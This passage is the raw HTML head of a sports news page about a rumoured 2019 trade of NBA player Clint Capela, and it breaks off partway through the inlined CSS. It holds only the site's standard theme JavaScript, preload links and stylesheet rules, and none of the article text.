

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/
body_size: 71710
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.hiptoro.com/xmlrpc.php" />
    <meta name="theme-color" content="#0a0a0a">
             <meta name="msapplication-navbutton-color" content="#0a0a0a">
             <meta name="apple-mobile-web-app-status-bar-style" content="#0a0a0a">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade</title><link rel="preload" href="https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png" as="image" imagesrcset="https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png 1x, https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png 2x" fetchpriority="high"><link rel="preload" href="https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png" as="image" imagesrcset="https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png 1x, https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png 2x" fetchpriority="high"><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto;}#ez-toc-container.ez-toc-black{background:#000;}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em;}#ez-toc-container li,#ez-toc-container ul{padding:0;}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1;}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0;}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle;}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff;}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap;}#ez-toc-container a:visited{color:#9f9f9f;}#ez-toc-container a:hover{text-decoration:underline;}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em;}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none;}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial;}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px;}div#ez-toc-container .ez-toc-title{display:initial;}.ez-toc-wrap-center{margin:0 auto 1em !important;}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr;}@font-face{font-family:vcpb-plugin-icons;src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?r52kw2");src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?r52kw2#iefix") format("embedded-opentype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.ttf?r52kw2") format("truetype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.woff?r52kw2") format("woff"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.svg?r52kw2#vcpb-plugin-icons") format("svg");font-weight:400;font-style:normal;font-display:swap;}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75);}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75);}}@font-face{font-display:swap;font-family:vc_grid_v1;src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?-9hbgac");src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac") format("embedded-opentype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.woff?-9hbgac") format("woff"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.ttf?-9hbgac") format("truetype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/../../../../../../../../plugins/js_composer/assets/fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1") format("svg");font-weight:400;font-style:normal;}[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{font-family:vc_grid_v1;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes wpb_ttb{0%{transform:translate(0,-10%);opacity:0;}100%{transform:translate(0,0);opacity:1;}}@keyframes wpb_btt{0%{transform:translate(0,10%);opacity:0;}100%{transform:translate(0,0);opacity:1;}}@keyframes wpb_ltr{0%{transform:translate(-10%,0);opacity:0;}100%{transform:translate(0,0);opacity:1;}}@keyframes wpb_rtl{0%{transform:translate(10%,0);opacity:0;}100%{transform:translate(0,0);opacity:1;}}@keyframes wpb_appear{0%{transform:scale(.5);opacity:.1;}100%{transform:scale(1);opacity:1;}}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75);}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75);}}@font-face{font-family:FontAwesome;src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/fontawesome-webfont.eot");src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/fontawesome-webfont.woff2") format("woff2"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/fontawesome-webfont.woff") format("woff"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/fontawesome-webfont.ttf") format("truetype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/fontawesome-webfont.svg#fontawesomeregular") format("svg");font-weight:400;font-style:normal;font-display:swap;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-search:before{content:"";}.fa-clock-o:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"";}.fa-pinterest:before{content:"";}.fa-linkedin:before{content:"";}.fa-comment-o:before{content:"";}.fa-angle-up:before{content:"";}.fa-youtube-play:before{content:"";}.fa-reddit:before{content:"";}.fa-share-alt:before{content:"";}.fa-facebook-official:before{content:"";}.fa-whatsapp:before{content:"";}@font-face{font-family:jegicon;src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/jegicon.eot");src:url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/jegicon.eot?#iefix") format("embedded-opentype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/jegicon.woff") format("woff"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/jegicon.ttf") format("truetype"),url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/font/jegicon.svg#jegicon") format("svg");font-weight:400;font-style:normal;font-display:swap;}[data-icon]:before{content:attr(data-icon);}[class*=" jegicon-"]:before,[class^=jegicon-]:before,[data-icon]:before{font-family:jegicon !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.jegicon-cross:before{content:"d";}button::-moz-focus-inner{padding:0;border:0;}@-webkit-keyframes 